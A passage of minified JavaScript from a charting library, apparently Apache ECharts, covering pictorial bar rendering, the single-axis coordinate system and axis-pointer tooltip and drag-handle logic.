w=Math.max(g+2*y,0),b=_?0:2*y,S=Ll(n),M=S?n:rM((v+b)/w);w=g+2*(y=(v-M*g)/2/(_?M:M-1)),b=_?0:2*y,S||"fixed"===n||(M=u?rM((Math.abs(u)+b)/w):0),m=M*w-b,c.repeatTimes=M,c.symbolMargin=y}var I=p*(m/2),T=c.pathPosition=[];T[d.index]=i[d.wh]/2,T[f.index]="start"===r?I:"end"===r?l-I:l/2,a&&(T[0]+=a[0],T[1]+=a[1]);var A=c.bundlePosition=[];A[d.index]=i[d.xy],A[f.index]=i[f.xy];var D=c.barRectShape=x({},i);D[f.wh]=p*Math.max(Math.abs(i[f.wh]),Math.abs(T[f.index]+I)),D[d.wh]=i[d.wh];var C=c.clipShape={};C[d.xy]=-i[d.xy],C[d.wh]=h.ecSize[d.wh],C[f.xy]=0,C[f.wh]=i[f.wh]}(i,d,o,a,0,f,s,c.valueLineWidth,c.boundingLength,c.repeatCutLength,n,c),c}function ZS(t,e){return t.toGlobalCoord(t.dataToCoord(t.scale.parse(e)))}function US(t){var e=t.symbolPatternSize,i=Xp(t.symbolType,-e/2,-e/2,e,e,t.color);return i.attr({culling:!0}),"image"!==i.type&&i.setStyle({strokeNoScale:!0}),i}function XS(t,e,i,n){var o=t.__pictorialBundle,a=i.pathPosition,r=e.valueDim,s=i.repeatTimes||0,l=0,u=i.symbolSize[e.valueDim.index]+i.valueLineWidth+2*i.symbolMargin;for(nM(t,(function(t){t.__pictorialAnimationIndex=l,t.__pictorialRepeatTimes=s,l<s?oM(t,null,d(l),i,n):oM(t,null,{scale:[0,0]},i,n,(function(){o.remove(t)})),QS(t,i),l++}));l<s;l++){var h=US(i);h.__pictorialAnimationIndex=l,h.__pictorialRepeatTimes=s,o.add(h);var c=d(l);oM(h,{position:c.position,scale:[0,0]},{scale:c.scale,rotation:c.rotation},i,n),h.on("mouseover",f).on("mouseout",p),QS(h,i)}function d(t){var e=a.slice(),n=i.pxSign,o=t;return("start"===i.symbolRepeatDirection?0<n:n<0)&&(o=s-1-t),e[r.index]=u*(o-s/2+.5)+a[r.index],{position:e,scale:i.symbolScale.slice(),rotation:i.rotation}}function f(){nM(t,(function(t){t.trigger("emphasis")}))}function p(){nM(t,(function(t){t.trigger("normal")}))}}function jS(t,e,i,n){var o=t.__pictorialBundle,a=t.__pictorialMainPath;a?oM(a,null,{position:i.pathPosition.slice(),scale:i.symbolScale.slice(),rotation:i.rotation},i,n):(a=t.__pictorialMainPath=US(i),o.add(a),oM(a,{position:i.pathPosition.slice(),scale:[0,0],rotation:i.rotation},{scale:i.symbolScale.slice()},i,n),a.on("mouseover",(function(){this.trigger("emphasis")})).on("mouseout",(function(){this.trigger("normal")}))),QS(a,i)}function YS(t,e,i){var n=x({},e.barRectShape),o=t.__pictorialBarRect;o?oM(o,null,{shape:n},e,i):(o=t.__pictorialBarRect=new Fr({z2:2,shape:n,silent:!0,style:{stroke:"transparent",fill:"transparent",lineWidth:0}}),t.add(o))}function qS(t,e,i,n){if(i.symbolClip){var o=t.__pictorialClipPath,a=x({},i.clipShape),r=e.valueDim,s=i.animationModel,l=i.dataIndex;if(o)Zs(o,{shape:a},s,l);else{a[r.wh]=0,o=new Fr({shape:a}),t.__pictorialBundle.setClipPath(o),t.__pictorialClipPath=o;var u={};u[r.wh]=i.clipShape[r.wh],el[n?"updateProps":"initProps"](o,{shape:u},s,l)}}}function KS(t,e){var i=t.getItemModel(e);return i.getAnimationDelayParams=$S,i.isAnimationEnabled=JS,i}function $S(t){return{index:t.__pictorialAnimationIndex,count:t.__pictorialRepeatTimes}}function JS(){return this.parentModel.isAnimationEnabled()&&!!this.getShallow("animation")}function QS(t,e){t.off("emphasis").off("normal");var i=e.symbolScale.slice();e.hoverAnimation&&t.on("emphasis",(function(){this.animateTo({scale:[1.1*i[0],1.1*i[1]]},400,"elasticOut")})).on("normal",(function(){this.animateTo({scale:i.slice()},400,"elasticOut")}))}function tM(t,e,i,n){var o=new bi,a=new bi;return o.add(a),(o.__pictorialBundle=a).attr("position",i.bundlePosition.slice()),i.symbolRepeat?XS(o,e,i):jS(o,0,i),YS(o,i,n),qS(o,e,i,n),o.__pictorialShapeStr=iM(t,i),o.__pictorialSymbolMeta=i,o}function eM(t,e,i,n){var o=n.__pictorialBarRect;o&&(o.style.text=null);var a=[];nM(n,(function(t){a.push(t)})),n.__pictorialMainPath&&a.push(n.__pictorialMainPath),n.__pictorialClipPath&&(i=null),A(a,(function(t){Zs(t,{scale:[0,0]},i,e,(function(){n.parent&&n.parent.remove(n)}))})),t.setItemGraphicEl(e,null)}function iM(t,e){return[t.getItemVisual(e.dataIndex,"symbol")||"none",!!e.symbolRepeat,!!e.symbolClip].join(":")}function nM(t,e,i){A(t.__pictorialBundle.children(),(function(n){n!==t.__pictorialBarRect&&e.call(i,n)}))}function oM(t,e,i,n,o,a){e&&t.attr(e),n.symbolClip&&!o?i&&t.attr(i):i&&el[o?"updateProps":"initProps"](t,i,n.animationModel,n.dataIndex,a)}function aM(t,e,i){var n=i.color,o=i.dataIndex,a=i.itemModel,r=a.getModel("itemStyle").getItemStyle(["color"]),s=a.getModel("emphasis.itemStyle").getItemStyle(),l=a.getShallow("cursor");nM(t,(function(t){t.setColor(n),t.setStyle(_({fill:n,opacity:i.opacity},r)),Ls(t,s),l&&(t.cursor=l),t.z2=i.z2}));var u={},h=t.__pictorialBarRect;Xm(h.style,u,a,n,e.seriesModel,o),Ls(h,u)}function rM(t){var e=Math.round(t);return Math.abs(t-e)<1e-4?e:Math.ceil(t)}function sM(t,e,i,n,o){sg.call(this,t,e,i),this.type=n||"value",this.position=o||"bottom",this.orient=null}function lM(t,e,i){this.dimension="single",this.dimensions=["single"],this._axis=null,this._init(t,e,i),this.model=t}function uM(t,e){e=e||{};var i=t.axis,n={},o=i.position,a=i.orient,r=t.coordinateSystem.getRect(),s=[r.x,r.x+r.width,r.y,r.y+r.height],l={horizontal:{top:s[2],bottom:s[3]},vertical:{left:s[0],right:s[1]}};n.position=["vertical"===a?l.vertical[o]:s[0],"horizontal"===a?l.horizontal[o]:s[3]],n.rotation=Math.PI/2*{horizontal:0,vertical:1}[a],n.labelDirection=n.tickDirection=n.nameDirection={top:-1,bottom:1,right:1,left:-1}[o],t.get("axisTick.inside")&&(n.tickDirection=-n.tickDirection),W(e.labelInside,t.get("axisLabel.inside"))&&(n.labelDirection=-n.labelDirection);var u=e.rotate;return null==u&&(u=t.get("axisLabel.rotate")),n.labelRotation="top"===o?-u:u,n.z2=1,n}ef({type:"pictorialBar",render:function(t,e,i){var n=this.group,o=t.getData(),a=this._data,r=t.coordinateSystem,s=!!r.getBaseAxis().isHorizontal(),l=r.grid.getRect(),u={ecSize:{width:i.getWidth(),height:i.getHeight()},seriesModel:t,coordSys:r,coordSysExtent:[[l.x,l.x+l.width],[l.y,l.y+l.height]],isHorizontal:s,valueDim:FS[+s],categoryDim:FS[1-s]};return o.diff(a).add((function(t){if(o.hasValue(t)){var e=KS(o,t),i=HS(o,t,e,u),a=tM(o,u,i);o.setItemGraphicEl(t,a),n.add(a),aM(a,u,i)}})).update((function(t,e){var i=a.getItemGraphicEl(e);if(o.hasValue(t)){var r=KS(o,t),s=HS(o,t,r,u),l=iM(o,s);i&&l!==i.__pictorialShapeStr&&(n.remove(i),o.setItemGraphicEl(t,null),i=null),i?function(t,e,i){var n=i.animationModel,o=i.dataIndex;Zs(t.__pictorialBundle,{position:i.bundlePosition.slice()},n,o),i.symbolRepeat?XS(t,e,i,!0):jS(t,0,i,!0),YS(t,i,!0),qS(t,e,i,!0)}(i,u,s):i=tM(o,u,s,!0),o.setItemGraphicEl(t,i),i.__pictorialSymbolMeta=s,n.add(i),aM(i,u,s)}else n.remove(i)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&eM(a,t,e.__pictorialSymbolMeta.animationModel,e)})).execute(),this._data=o,this.group},dispose:et,remove:function(t,e){var i=this.group,n=this._data;t.get("animation")?n&&n.eachItemGraphicEl((function(e){eM(n,e.dataIndex,t,e)})):i.removeAll()}}),Yd(N(up,"pictorialBar")),qd(Kg("pictorialBar","roundRect")),sM.prototype={constructor:sM,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},pointToData:function(t,e){return this.coordinateSystem.pointToData(t,e)[0]},toGlobalCoord:null,toLocalCoord:null},M(sM,sg),Eu.register("single",{create:function(t,e){var i=[];return t.eachComponent("singleAxis",(function(n,o){var a=new lM(n,t,e);a.name="single_"+o,a.resize(n,e),n.coordinateSystem=a,i.push(a)})),t.eachSeries((function(e){if("singleAxis"===e.get("coordinateSystem")){var i=t.queryComponents({mainType:"singleAxis",index:e.get("singleAxisIndex"),id:e.get("singleAxisId")})[0];e.coordinateSystem=i&&i.coordinateSystem}})),i},dimensions:(lM.prototype={type:"singleAxis",axisPointerEnabled:!0,constructor:lM,_init:function(t,e,i){var n=new sM(this.dimension,Pp(t),[0,0],t.get("type"),t.get("position"));n.onBand="category"===n.type&&t.get("boundaryGap"),n.inverse=t.get("inverse"),n.orient=t.get("orient"),(t.axis=n).model=t,(n.coordinateSystem=this)._axis=n},update:function(t,e){t.eachSeries((function(t){if(t.coordinateSystem===this){var e=t.getData();A(e.mapDimension(this.dimension,!0),(function(t){this._axis.scale.unionExtentFromData(e,t)}),this),kp(this._axis.scale,this._axis.model)}}),this)},resize:function(t,e){this._rect=tu({left:t.get("left"),top:t.get("top"),right:t.get("right"),bottom:t.get("bottom"),width:t.get("width"),height:t.get("height")},{width:e.getWidth(),height:e.getHeight()}),this._adjustAxis()},getRect:function(){return this._rect},_adjustAxis:function(){var t=this._rect,e=this._axis,i=e.isHorizontal(),n=i?[0,t.width]:[0,t.height],o=e.reverse?1:0;e.setExtent(n[o],n[1-o]),this._updateAxisTransform(e,i?t.x:t.y)},_updateAxisTransform:function(t,e){var i=t.getExtent(),n=i[0]+i[1],o=t.isHorizontal();t.toGlobalCoord=o?function(t){return t+e}:function(t){return n-t+e},t.toLocalCoord=o?function(t){return t-e}:function(t){return n-t+e}},getAxis:function(){return this._axis},getBaseAxis:function(){return this._axis},getAxes:function(){return[this._axis]},getTooltipAxes:function(){return{baseAxes:[this.getAxis()]}},containPoint:function(t){var e=this.getRect(),i=this.getAxis();return"horizontal"===i.orient?i.contain(i.toLocalCoord(t[0]))&&t[1]>=e.y&&t[1]<=e.y+e.height:i.contain(i.toLocalCoord(t[1]))&&t[0]>=e.y&&t[0]<=e.y+e.height},pointToData:function(t){var e=this.getAxis();return[e.coordToData(e.toLocalCoord(t["horizontal"===e.orient?0:1]))]},dataToPoint:function(t){var e=this.getAxis(),i=this.getRect(),n=[],o="horizontal"===e.orient?0:1;return t instanceof Array&&(t=t[0]),n[o]=e.toGlobalCoord(e.dataToCoord(+t)),n[1-o]=0==o?i.y+i.height/2:i.x+i.width/2,n}}).dimensions});var hM=["axisLine","axisTickLabel","axisName"],cM=["splitArea","splitLine"],dM=Rm.extend({type:"singleAxis",axisPointerClass:"SingleAxisPointer",render:function(t,e,i,n){var o=this.group;o.removeAll();var a=this._axisGroup;this._axisGroup=new bi;var r=uM(t),s=new xm(t,r);A(hM,s.add,s),o.add(this._axisGroup),o.add(s.getGroup()),A(cM,(function(e){t.get(e+".show")&&this["_"+e](t)}),this),qs(a,this._axisGroup,t),dM.superCall(this,"render",t,e,i,n)},remove:function(){Fm(this)},_splitLine:function(t){var e=t.axis;if(!e.scale.isBlank()){var i=t.getModel("splitLine"),n=i.getModel("lineStyle"),o=n.get("width"),a=n.get("color");a=a instanceof Array?a:[a];for(var r=t.coordinateSystem.getRect(),s=e.isHorizontal(),l=[],u=0,h=e.getTicksCoords({tickModel:i}),c=[],d=[],f=0;f<h.length;++f){var p=e.toGlobalCoord(h[f].coord);s?(c[0]=p,c[1]=r.y,d[0]=p,d[1]=r.y+r.height):(c[0]=r.x,c[1]=p,d[0]=r.x+r.width,d[1]=p);var g=u++%a.length;l[g]=l[g]||[],l[g].push(new Hr({subPixelOptimize:!0,shape:{x1:c[0],y1:c[1],x2:d[0],y2:d[1]},style:{lineWidth:o},silent:!0}))}for(f=0;f<l.length;++f)this.group.add(ps(l[f],{style:{stroke:a[f%a.length],lineDash:n.getLineDash(o),lineWidth:o},silent:!0}))}},_splitArea:function(t){Gm(this,this._axisGroup,t,t)}}),fM=uu.extend({type:"singleAxis",layoutMode:"box",axis:null,coordinateSystem:null,getCoordSysModel:function(){return this}});function pM(t,e){var i,n=[],o=t.seriesIndex;if(null==o||!(i=e.getSeriesByIndex(o)))return{point:[]};var a=i.getData(),r=Oo(a,t);if(null==r||r<0||O(r))return{point:[]};var s=a.getItemGraphicEl(r),l=i.coordinateSystem;if(i.getTooltipPosition)n=i.getTooltipPosition(r)||[];else if(l&&l.dataToPoint)n=l.dataToPoint(a.getValues(D(l.dimensions,(function(t){return a.mapDimension(t)})),r,!0))||[];else if(s){var u=s.getBoundingRect().clone();u.applyTransform(s.transform),n=[u.x+u.width/2,u.y+u.height/2]}return{point:n,el:s}}v(fM.prototype,Ep),rm("single",fM,(function(t,e){return e.type||(e.data?"category":"value")}),{left:"5%",top:"5%",right:"5%",bottom:"5%",type:"value",position:"bottom",orient:"horizontal",axisLine:{show:!0,lineStyle:{width:1,type:"solid"}},tooltip:{show:!0},axisTick:{show:!0,length:6,lineStyle:{width:1}},axisLabel:{show:!0,interval:"auto"},splitLine:{show:!0,lineStyle:{type:"dashed",opacity:.2}}});var gM=A,mM=N,vM=Ro();function yM(t,e,i,n,o){var a=t.axis;if(!a.scale.isBlank()&&a.containData(e))if(t.involveSeries){var r=function(t,e){var i=e.axis,n=i.dim,o=t,a=[],r=Number.MAX_VALUE,s=-1;return gM(e.seriesModels,(function(e,l){var u,h,c=e.getData().mapDimension(n,!0);if(e.getAxisTooltipData){var d=e.getAxisTooltipData(c,t,i);h=d.dataIndices,u=d.nestestValue}else{if(!(h=e.getData().indicesOfNearest(c[0],t,"category"===i.type?.5:null)).length)return;u=e.getData().get(c[0],h[0])}if(null!=u&&isFinite(u)){var f=t-u,p=Math.abs(f);p<=r&&((p<r||0<=f&&s<0)&&(r=p,s=f,o=u,a.length=0),gM(h,(function(t){a.push({seriesIndex:e.seriesIndex,dataIndexInside:t,dataIndex:e.getData().getRawIndex(t)})})))}})),{payloadBatch:a,snapToValue:o}}(e,t),s=r.payloadBatch,l=r.snapToValue;s[0]&&null==o.seriesIndex&&x(o,s[0]),!n&&t.snap&&a.containData(l)&&null!=l&&(e=l),i.showPointer(t,e,s,o),i.showTooltip(t,r,l)}else i.showPointer(t,e)}function xM(t,e,i,n){t[e.key]={value:i,payloadBatch:n}}function _M(t,e,i,n){var o=i.payloadBatch,a=e.axis,r=a.model,s=e.axisPointerModel;if(e.triggerTooltip&&o.length){var l=e.coordSys.model,u=Om(l),h=t.map[u];h||(h=t.map[u]={coordSysId:l.id,coordSysIndex:l.componentIndex,coordSysType:l.type,coordSysMainType:l.mainType,dataByAxis:[]},t.list.push(h)),h.dataByAxis.push({axisDim:a.dim,axisIndex:r.componentIndex,axisType:r.type,axisId:r.id,value:n,valueLabelOpt:{precision:s.get("label.precision"),formatter:s.get("label.formatter")},seriesDataIndices:o.slice()})}}function wM(t){var e=t.axis.model,i={},n=i.axisDim=t.axis.dim;return i.axisIndex=i[n+"AxisIndex"]=e.componentIndex,i.axisName=i[n+"AxisName"]=e.name,i.axisId=i[n+"AxisId"]=e.id,i}function bM(t){return!t||null==t[0]||isNaN(t[0])||null==t[1]||isNaN(t[1])}Jd({type:"axisPointer",coordSysAxesInfo:null,defaultOption:{show:"auto",triggerOn:null,zlevel:0,z:50,type:"line",snap:!1,triggerTooltip:!0,value:null,status:null,link:[],animation:null,animationDurationUpdate:200,lineStyle:{color:"#aaa",width:1,type:"solid"},shadowStyle:{color:"rgba(150,150,150,0.3)"},label:{show:!0,formatter:null,precision:"auto",margin:3,color:"#fff",padding:[5,7,5,7],backgroundColor:"auto",borderColor:null,borderWidth:0,shadowBlur:3,shadowColor:"#aaa"},handle:{show:!1,icon:"M10.7,11.9v-1.3H9.3v1.3c-4.9,0.3-8.8,4.4-8.8,9.4c0,5,3.9,9.1,8.8,9.4h1.3c4.9-0.3,8.8-4.4,8.8-9.4C19.5,16.3,15.6,12.2,10.7,11.9z M13.3,24.4H6.7v-1.2h6.6z M13.3,22H6.7v-1.2h6.6z M13.3,19.6H6.7v-1.2h6.6z",size:45,margin:50,color:"#333",shadowBlur:3,shadowColor:"#aaa",shadowOffsetX:0,shadowOffsetY:2,throttle:40}}});var SM=Ro(),MM=A;function IM(t,e,i){if(!o.node){var n=e.getZr();SM(n).records||(SM(n).records={}),function(t,e){function i(i,n){t.on(i,(function(i){var o=function(t){var e={showTip:[],hideTip:[]},i=function(n){var o=e[n.type];o?o.push(n):(n.dispatchAction=i,t.dispatchAction(n))};return{dispatchAction:i,pendings:e}}(e);MM(SM(t).records,(function(t){t&&n(t,i,o.dispatchAction)})),function(t,e){var i,n=t.showTip.length,o=t.hideTip.length;n?i=t.showTip[n-1]:o&&(i=t.hideTip[o-1]),i&&(i.dispatchAction=null,e.dispatchAction(i))}(o.pendings,e)}))}SM(t).initialized||(SM(t).initialized=!0,i("click",N(AM,"click")),i("mousemove",N(AM,"mousemove")),i("globalout",TM))}(n,e),(SM(n).records[t]||(SM(n).records[t]={})).handler=i}}function TM(t,e,i){t.handler("leave",null,i)}function AM(t,e,i,n){e.handler(t,i,n)}function DM(t,e){if(!o.node){var i=e.getZr();(SM(i).records||{})[t]&&(SM(i).records[t]=null)}}var CM=Qd({type:"axisPointer",render:function(t,e,i){var n=e.getComponent("tooltip"),o=t.get("triggerOn")||n&&n.get("triggerOn")||"mousemove|click";IM("axisPointer",i,(function(t,e,i){"none"!==o&&("leave"===t||0<=o.indexOf(t))&&i({type:"updateAxisPointer",currTrigger:t,x:e&&e.offsetX,y:e&&e.offsetY})}))},remove:function(t,e){DM(e.getZr(),"axisPointer"),CM.superApply(this._model,"remove",arguments)},dispose:function(t,e){DM("axisPointer",e),CM.superApply(this._model,"dispose",arguments)}}),LM=Ro(),kM=m,PM=P;function NM(){}function OM(t,e,i,n){!function t(e,i){if(E(e)&&E(i)){var n=!0;return A(i,(function(i,o){n=n&&t(e[o],i)})),!!n}return e===i}(LM(i).lastProp,n)&&(LM(i).lastProp=n,e?Zs(i,n,t):(i.stopAnimation(),i.attr(n)))}function RM(t,e){t[e.get("label.show")?"show":"hide"]()}function zM(t){return{position:t.position.slice(),rotation:t.rotation||0}}function EM(t,e,i){var n=e.get("z"),o=e.get("zlevel");t&&t.traverse((function(t){"group"!==t.type&&(null!=n&&(t.z=n),null!=o&&(t.zlevel=o),t.silent=i)}))}function BM(t){var e,i=t.get("type"),n=t.getModel(i+"Style");return"line"===i?(e=n.getLineStyle()).fill=null:"shadow"===i&&((e=n.getAreaStyle()).stroke=null),e}function VM(t,e,i,n,o){var a=GM(i.get("value"),e.axis,e.ecModel,i.get("seriesDataIndices"),{precision:i.get("label.precision"),formatter:i.get("label.formatter")}),r=i.getModel("label"),s=Ol(r.get("padding")||0),l=r.getFont(),u=nn(a,l),h=o.position,c=u.width+s[1]+s[3],d=u.height+s[0]+s[2],f=o.align;"right"===f&&(h[0]-=c),"center"===f&&(h[0]-=c/2);var p=o.verticalAlign;"bottom"===p&&(h[1]-=d),"middle"===p&&(h[1]-=d/2),function(t,e,i,n){var o=n.getWidth(),a=n.getHeight();t[0]=Math.min(t[0]+e,o)-e,t[1]=Math.min(t[1]+i,a)-i,t[0]=Math.max(t[0],0),t[1]=Math.max(t[1],0)}(h,c,d,n);var g=r.get("backgroundColor");g&&"auto"!==g||(g=e.get("axisLine.lineStyle.color")),t.label={shape:{x:0,y:0,width:c,height:d,r:r.get("borderRadius")},position:h.slice(),style:{text:a,textFont:l,textFill:r.getTextColor(),textPosition:"inside",textPadding:s,fill:g,stroke:r.get("borderColor")||"transparent",lineWidth:r.get("borderWidth")||0,shadowBlur:r.get("shadowBlur"),shadowColor:r.get("shadowColor"),shadowOffsetX:r.get("shadowOffsetX"),shadowOffsetY:r.get("shadowOffsetY")},z2:10}}function GM(t,e,i,n,o){t=e.scale.parse(t);var a=e.scale.getLabel(t,{precision:o.precision}),r=o.formatter;if(r){var s={value:Op(e,t),axisDimension:e.dim,axisIndex:e.index,seriesData:[]};A(n,(function(t){var e=i.getSeriesByIndex(t.seriesIndex),n=e&&e.getDataParams(t.dataIndexInside);n&&s.seriesData.push(n)})),z(r)?a=r.replace("{value}",a):R(r)&&(a=r(s))}return a}function FM(t,e,i){var n=ie();return se(n,n,i.rotation),re(n,n,i.position),js([t.dataToCoord(e),(i.labelOffset||0)+(i.labelDirection||1)*(i.labelMargin||0)],n)}function WM(t,e,i,n,o,a){var r=xm.innerTextLayout(i.rotation,0,i.labelDirection);i.labelMargin=o.get("label.margin"),VM(e,n,o,a,{position:FM(n.axis,t,i),align:r.textAlign,verticalAlign:r.textVerticalAlign})}function HM(t,e,i){return{x1:t[i=i||0],y1:t[1-i],x2:e[i],y2:e[1-i]}}function ZM(t,e,i){return{x:t[i=i||0],y:t[1-i],width:e[i],height:e[1-i]}}function UM(t,e,i,n,o,a){return{cx:t,cy:e,r0:i,r:n,startAngle:o,endAngle:a,clockwise:!0}}Zo((NM.prototype={_group:null,_lastGraphicKey:null,_handle:null,_dragging:!1,_lastValue:null,_lastStatus:null,_payloadInfo:null,animationThreshold:15,render:function(t,e,i,n){var o=e.get("value"),a=e.get("status");if(this._axisModel=t,this._axisPointerModel=e,this._api=i,n||this._lastValue!==o||this._lastStatus!==a){this._lastValue=o,this._lastStatus=a;var r=this._group,s=this._handle;if(!a||"hide"===a)return r&&r.hide(),void(s&&s.hide());r&&r.show(),s&&s.show();var l={};this.makeElOption(l,o,t,e,i);var u=l.graphicKey;u!==this._lastGraphicKey&&this.clear(i),this._lastGraphicKey=u;var h=this._moveAnimation=this.determineAnimation(t,e);if(r){var c=N(OM,e,h);this.updatePointerEl(r,l,c,e),this.updateLabelEl(r,l,c,e)}else r=this._group=new bi,this.createPointerEl(r,l,t,e),this.createLabelEl(r,l,t,e),i.getZr().add(r);EM(r,e,!0),this._renderHandle(o)}},remove:function(t){this.clear(t)},dispose:function(t){this.clear(t)},determineAnimation:function(t,e){var i=e.get("animation"),n=t.axis,o="category"===n.type,a=e.get("snap");if(!a&&!o)return!1;if("auto"!==i&&null!=i)return!0===i;var r=this.animationThreshold;if(o&&n.getBandWidth()>r)return!0;if(a){var s=Pm(t).seriesDataCount,l=n.getExtent();return Math.abs(l[0]-l[1])/s>r}return!1},makeElOption:function(t,e,i,n,o){},createPointerEl:function(t,e,i,n){var o=e.pointer;if(o){var a=LM(t).pointerEl=new el[o.type](kM(e.pointer));t.add(a)}},createLabelEl:function(t,e,i,n){if(e.label){var o=LM(t).labelEl=new Fr(kM(e.label));t.add(o),RM(o,n)}},updatePointerEl:function(t,e,i){var n=LM(t).pointerEl;n&&e.pointer&&(n.setStyle(e.pointer.style),i(n,{shape:e.pointer.shape}))},updateLabelEl:function(t,e,i,n){var o=LM(t).labelEl;o&&(o.setStyle(e.label.style),i(o,{shape:e.label.shape,position:e.label.position}),RM(o,n))},_renderHandle:function(t){if(!this._dragging&&this.updateHandleTransform){var e,i=this._axisPointerModel,n=this._api.getZr(),o=this._handle,a=i.getModel("handle"),r=i.get("status");if(!a.get("show")||!r||"hide"===r)return o&&n.remove(o),void(this._handle=null);this._handle||(e=!0,o=this._handle=$s(a.get("icon"),{cursor:"move",draggable:!0,onmousemove:function(t){Zt(t.event)},onmousedown:PM(this._onHandleDragMove,this,0,0),drift:PM(this._onHandleDragMove,this),ondragend:PM(this._onHandleDragEnd,this)}),n.add(o)),EM(o,i,!1),o.setStyle(a.getItemStyle(null,["color","borderColor","borderWidth","opacity","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"]));var s=a.get("size");O(s)||(s=[s,s]),o.attr("scale",[s[0]/2,s[1]/2]),ac(this,"_doDispatchAxisPointer",a.get("throttle")||0,"fixRate"),this._moveHandleToValue(t,e)}},_moveHandleToValue:function(t,e){OM(this._axisPointerModel,!e&&this._moveAnimation,this._handle,zM(this.getHandleTransform(t,this._axisModel,this._axisPointerModel)))},_onHandleDragMove:function(t,e){var i=this._handle;if(i){this._dragging=!0;var n=this.updateHandleTransform(zM(i),[t,e],this._axisModel,this._axisPointerModel);this._payloadInfo=n,i.stopAnimation(),i.attr(zM(n)),LM(i).lastProp=null,this._doDispatchAxisPointer()}},_doDispatchAxisPointer:function(){if(this._handle){var t=this._payloadInfo,e=this._axisModel;this._api.dispatchAction({type:"updateAxisPointer",x:t.cursorPoint[0],y:t.cursorPoint[1],tooltipOption:t.tooltipOption,axesInfo:[{axisDim:e.axis.dim,axisIndex:e.componentIndex}]})}},_onHandleDragEnd:function(t){if(this._dragging=!1,this._handle){var e=this._axisPointerModel.get("value");this._moveHandleToValue(e),this._api.dispatchAction({type:"hideTip"})}},getHandleTransform:null,updateHandleTransform:null,clear:function(t){this._lastValue=null,this._lastStatus=null;var e=t.getZr(),i=this._group,n=this._handle;e&&i&&(this._lastGraphicKey=null,i&&e.remove(i),n&&e.remove(n),this._group=null,this._handle=null,this._payloadInfo=null)},doClear:function(){},buildLabel:function(t,e,i){return{x:t[i=i||0],y:t[1-i],width:e[i],height:e[1-i]}}}).constructor=NM);var XM=NM.extend({makeElOption:function(t,e,i,n,o){var a=i.axis,r=a.grid,s=n.get("type"),l=jM(r,a).getOtherAxis(a).getGlobalExtent(),u=a.toGlobalCoord(a.dataToCoord(e,!0));if(s&&"none"!==s){var h=BM(n),c=YM[s](a,u,l);c.style=h,t.graphicKey=c.type,t.pointer=c}WM(e,t,Vm(r.model,i),i,n,o)},getHandleTransform:function(t,e,i){var n=Vm(e.axis.grid.model,e,{labelInside:!1});return n.labelMargin=i.get("handle.margin"),{position:FM(e.axis,t,n),rotation:n.rotation+(n.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,i,n){var o=i.axis,a=o.grid,r=o.getGlobalExtent(!0),s=jM(a,o).getOtherAxis(o).getGlobalExtent(),l="x"===o.dim?0:1,u=t.position;u[l]+=e[l],u[l]=Math.min(r[1],u[l]),u[l]=Math.max(r[0],u[l]);var h=(s[1]+s[0])/2,c=[h,h];return c[l]=u[l],{position:u,rotation:t.rotation,cursorPoint:c,tooltipOption:[{verticalAlign:"middle"},{align:"center"}][l]}}});function jM(t,e){var i={};return i[e.dim+"AxisIndex"]=e.index,t.getCartesian(i)}var YM={line:function(t,e,i){return{type:"Line",subPixelOptimize:!0,shape:HM([e,i[0]],[e,i[1]],qM(t))}},shadow:function(t,e,i){var n=Math.max(1,t.getBandWidth());return{type:"Rect",shape:ZM([e-n/2,i[0]],[n,i[1]-i[0]],qM(t))}}};function qM(t){return"x"===t.dim?0:1}Rm.registerAxisPointerClass("CartesianAxisPointer",XM),Zd((function(t){if(t){t.axisPointer&&0!==t.axisPointer.length||(t.axisPointer={});var e=t.axisPointer.link;e&&!O(e)&&(t.axisPointer.link=[e])}})),Ud(nd.PROCESSOR.STATISTIC,(function(t,e){t.getComponent("axisPointer").coordSysAxesInfo=function(t,e){var i={axesInfo:{},seriesInvolved:!1,coordSysAxesInfo:{},coordSysMap:{}};return function(t,e,i){var n=e.getComponent("tooltip"),o=e.getComponent("axisPointer"),a=o.get("link",!0)||[],r=[];Cm(i.getCoordinateSystems(),(function(i){if(i.axisPointerEnabled){var s=Om(i.model),l=t.coordSysAxesInfo[s]={},u=(t.coordSysMap[s]=i).model.getModel("tooltip",n);if(Cm(i.getAxes(),Lm(f,!1,null)),i.getTooltipAxes&&n&&u.get("show")){var h="axis"===u.get("trigger"),c="cross"===u.get("axisPointer.type"),d=i.getTooltipAxes(u.get("axisPointer.axis"));(h||c)&&Cm(d.baseAxes,Lm(f,!c||"cross",h)),c&&Cm(d.otherAxes,Lm(f,"cross",!1))}}function f(n,s,h){var c=h.model.getModel("axisPointer",o),d=c.get("show");if(d&&("auto"!==d||n||Nm(c))){null==s&&(s=c.get("triggerTooltip"));var f=(c=n?function(t,e,i,n,o,a){var r=e.getModel("axisPointer"),s={};Cm(["type","snap","lineStyle","shadowStyle","label","animation","animationDurationUpdate","animationEasingUpdate","z"],(function(t){s[t]=m(r.get(t))})),s.snap="category"!==t.type&&!!a,"cross"===r.get("type")&&(s.type="line");var l=s.label||(s.label={});if(null==l.show&&(l.show=!1),"cross"===o){var u=r.get("label.show");if(l.show=null==u||u,!a){var h=s.lineStyle=r.get("crossStyle");h&&_(l,h.textStyle)}}return t.model.getModel("axisPointer",new ll(s,i,n))}(h,u,o,e,n,s):c).get("snap"),p=Om(h.model),g=s||f||"category"===h.type,v=t.axesInfo[p]={key:p,axis:h,coordSys:i,axisPointerModel:c,triggerTooltip:s,involveSeries:g,snap:f,useHandle:Nm(c),seriesModels:[]};l[p]=v,t.seriesInvolved|=g;var y=function(t,e){for(var i=e.model,n=e.dim,o=0;o<t.length;o++){var a=t[o]||{};if(km(a[n+"AxisId"],i.id)||km(a[n+"AxisIndex"],i.componentIndex)||km(a[n+"AxisName"],i.name))return o}}(a,h);if(null!=y){var x=r[y]||(r[y]={axesInfo:{}});x.axesInfo[p]=v,x.mapper=a[y].mapper,v.linkGroup=x}}}}))}(i,t,e),i.seriesInvolved&&function(t,e){e.eachSeries((function(e){var i=e.coordinateSystem,n=e.get("tooltip.trigger",!0),o=e.get("tooltip.show",!0);i&&"none"!==n&&!1!==n&&"item"!==n&&!1!==o&&!1!==e.get("axisPointer.show",!0)&&Cm(t.coordSysAxesInfo[Om(i.model)],(function(t){var 